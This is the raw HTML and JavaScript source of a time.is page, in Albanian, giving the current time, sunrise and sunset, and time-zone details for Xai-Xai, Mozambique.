primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Xai-Xai"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Xai-Xai"><link rel="alternate" hreflang="az" href="https://time.is/az/Xai-Xai"><link rel="alternate" hreflang="be" href="https://time.is/be/Xai-Xai"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Xai-Xai"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Xai-Xai"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Xai-Xai"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Xai-Xai"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Xai-Xai"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Xai-Xai"><link rel="alternate" hreflang="da" href="https://time.is/da/Xai-Xai"><link rel="alternate" hreflang="de" href="https://time.is/de/Xai-Xai"><link rel="alternate" hreflang="et" href="https://time.is/et/Xai-Xai"><link rel="alternate" hreflang="el" href="https://time.is/el/Xai-Xai"><link rel="alternate" hreflang="en" href="https://time.is/Xai-Xai"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Xai-Xai"><link rel="alternate" hreflang="es" href="https://time.is/es/Xai-Xai"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Xai-Xai"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Xai-Xai"><link rel="alternate" hreflang="he" href="https://time.is/he/Xai-Xai"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Xai-Xai"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Xai-Xai"><link rel="alternate" hreflang="id" href="https://time.is/id/Xai-Xai"><link rel="alternate" hreflang="is" href="https://time.is/is/Xai-Xai"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Xai-Xai"><link rel="alternate" hreflang="it" href="https://time.is/it/Xai-Xai"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Xai-Xai"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Xai-Xai"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Xai-Xai"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Xai-Xai"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Xai-Xai"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Xai-Xai"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Xai-Xai"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Xai-Xai"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Xai-Xai"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Xai-Xai"><link rel="alternate" hreflang="no" href="https://time.is/no/Xai-Xai"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Xai-Xai"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Xai-Xai"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Xai-Xai"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Xai-Xai"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Xai-Xai"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Xai-Xai"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Xai-Xai"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Xai-Xai"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Xai-Xai"><link rel="alternate" hreflang="si" href="https://time.is/si/Xai-Xai"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Xai-Xai"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Xai-Xai"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Xai-Xai"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Xai-Xai"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Xai-Xai"><link rel="alternate" hreflang="th" href="https://time.is/th/Xai-Xai"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Xai-Xai"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Xai-Xai"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Xai-Xai"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Xai-Xai"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Xai-Xai"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Xai-Xai"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Xai-Xai"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=0,newzo=0,ss={"0122":"&uarr; 05:13 &darr; 18:41 (13h 27m)","0123":"&uarr; 05:14 &darr; 18:40 (13h 26m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1769036944785)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Vendodhja \d+ \(opcionale\)$/))||q=='Fusni vendodhjen'||q=='Automatike')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/sq/customize",sS:"js:tl_a()",sC:"/sq/calendar",sD:"js:t_dark(2)",sJ:"/sq/clock",sM:"js:toggle_menu(2)",sT:"/sq/compare","-":"/sq/countdown",sU:"/sq/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/sq/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Koha ekzakte tani, zona kohore, diferenca ndërmjet orëve, lindja e diellit/perendimi dhe faktet kyqe për  Xai-Xai, Mozambik."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/sq/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="menu" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/sq/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/sq/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>Koha në <span>Xai-Xai</span>, Mozambik është</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">01:09:04</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/sq/calendar'" title="Kliko për kalendarin">E enjtë, Janar 22, 2026, java 4</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Dielli: <span id="sun" class="nw">&uarr; 05:13 &darr; 18:41 (13h 27m)</span> - <a href="Xai-Xai#time_zone">Më shumë info</a></span> - <a href="/sq/h/fa228" rel="nofollow"><span>Përcakto Xai-Xai si vendndodhjen tuaj</span></a> - <a href="." onclick="conf['b']+='.fa228';delete conf['a'];T_I.recook();location='/sq/';return false" rel="nofollow"><span>Shto në vendodhjet e preferuara</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/sq/Tokyo" id="time-0">Tokyo<br><span id="favt0">08:09</span></a></li><li><a href="/sq/Beijing" id="time-1">Pekini<br><span id="favt1">07:09</span></a></li><li><a href="/sq/Paris" id="time-2">Paris<br><span id="favt2">00:09</span></a></li><li><a href="/sq/London" id="time-3">Londra<br><span id="favt3">23:09</span></a></li><li><a href="/sq/Los_Angeles" id="time-4">Los Angeles<br><span id="favt4">15:09</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">më shumë</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='sq',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260121',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokyo','Tokyo, Japoni','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','Pekini','Pekini, Kinë','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','Paris','Paris, Francë','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','Londra','Londra, Mbretëria e Bashkuar e Britanisë së Madhe dhe Irlandës së Veriut','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','Los Angeles','Los Angeles, Kalifornia, SHBA','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['1024552','024','Xai-Xai','Xai-Xai, Mozambik','Xai-Xai','-25.05194','33.64417','154,356','']],home:[['5128581','161','New York City','New York City, SHBA','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'024':['Africa/Maputo','CAT',[120]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','CAT',[-300,1772953200,-240]]},
susdest='/sq/'
zone_id='Africa/Maputo',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["E diel","E hënë","E martë","E mërkurë","E enjtë","E premte","E shtunë"]
daysh=["Die","Hën","Mar","Mër","Enj","Pre","Sht"]
daysI=["D","H","M","M","E","P","S"]
months=["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"]
monthsh=["Jan.","Shk.","Mar.","Pri.","Maj","Qer.","Korr.","Gush.","Sht.","Tet.","Nën.","Dhje."]
p_exactt="Koha juaj është e saktë!"
p_t_is="Koha e saktë është:"
p_w="java "
p_wn="java %n"
p_d="ditë"
p_ds=" ditë"
p_h=" orë"
p_hs=" orë"
p_m=" minut"
p_ms=" minuta"
p_s=" sekond"
p_ss=" sekonda"
p_ss_short=" s"
p_ur_late="Ora juaj është %t prapa"
p_ur_early="Ora juaj është %t para"
p_acc="Saktësia e sinkronizimit është ±%t."
p_acc_short="Saktësia: ±%t"
p_last_s="Sinkronizimi i fundit: %t"
p_last_s_short="Sinkronizimi: %t"
p_dec_sym="."
p_and=" edhe "
p_time_diff="Dallimi me Time.is është %t (±%D). "
p_time_diff_short="Dallimi: %t (±%D) "
p_failh="Sinkronizimi i pa suksesëshëm. "
p_fail="Nuk mund të arrihet saktësi e lartë sepse lidhja juaj apo kompjuteri janë të ngadalshëm. "
p_syncing="Duke u sinkronizuar"
p_conn_failed="Koha në Xai-Xai, Mozambik është"
p_try_again="Try again?"
p_no_match="Nuk është gjetur"
p_no_au="Na falni, për zë kërkohet version më i ri i Firefox, Opera ose Safari!"
p_no_cookie_support="error_no_cookie_support"
p_td="Sot"
e_loc="Fusni vendodhjen"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Koha e mbetur: %t"
p_time_since="Kohë nga atëherë: %t"

p_now='tani'
p_yesterday='dje'
p_tomorrow='nesër'
p_today='sot'
p_in_n='në %n'
p_ago='para %n'
p_In_x_days='Në %n %days'
p_x_days_ago='para %n %days'
p_x_days_before='%n %days para %other_date'
p_x_days_after='%n %days pas %other_date'

p_today_date='[Sot]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Fusni vendodhjen'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'%l %d/%m/%y, %W',
'%l %d/%m/%y',
'%Y-%m-%d']


spdays={}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Time zone info for <span>Xai-Xai</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +2</div>
<div class="tz_name_abbr_diff"><span><span>Central Africa Time</span> (CAT)</span><br>
<span>tani</span> <span><span>7 orë para New York City</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>The time in Xai-Xai is 7 orë para the time in New York City when New York City is on standard time, and 6 orë para the time in New York City when New York City is on daylight saving time.</li><li>Xai-Xai does not change between summer time and winter time.</li><li>Identifikuesi i zonës kohore IANA për Xai-Xai është  Africa/Maputo.</li></ul>

<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>Diferenca në kohë <br><span style="float:left;margin-top:-10px">from Xai-Xai</span></span></h2><table>
<tr><td class="locname"><a href="/sq/Los_Angeles">Los Angeles</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*10)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">0</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">0</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/Chicago">Chicago</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/New_York">New York City</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/Toronto">Toronto</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> orë</td></tr>
